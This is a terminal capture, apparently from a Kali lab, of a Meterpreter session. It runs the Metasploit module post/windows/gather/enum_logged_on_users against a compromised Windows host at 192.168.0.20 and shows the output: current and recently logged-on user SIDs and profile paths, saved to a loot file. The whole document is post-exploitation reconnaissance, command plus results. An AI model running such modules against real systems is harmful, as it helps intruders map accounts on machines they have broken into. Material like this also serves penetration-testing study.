 root@kali: ~
meterpreter > run post/windows/gather/enum_logged_on_users
[*] Running against session 1
Current Logged Users
====================
SID User
--- ----
S-1-5-21-321011808-3761883066-353627080-1000 MSEDGEWIN10\IEUser
[+] Results saved in: /root/.msf4/loot/20210715212643_default_192.168.0.20_host.users.activ_292992.txt
Recently Logged Users
=====================
SID Profile Path
--- ------------
S-1-5-18 %systemroot%\system32\config\systemprofile
S-1-5-19 %systemroot%\ServiceProfiles\LocalService
S-1-5-20 %systemroot%\ServiceProfiles\NetworkService
S-1-5-21-321011808-3761883066-353627080-1000 C:\Users\IEUser
S-1-5-21-321011808-3761883066-353627080-1003 C:\Users\sysadmin
S-1-5-21-321011808-3761883066-353627080-1004 C:\Users\vagrant
meterpreter >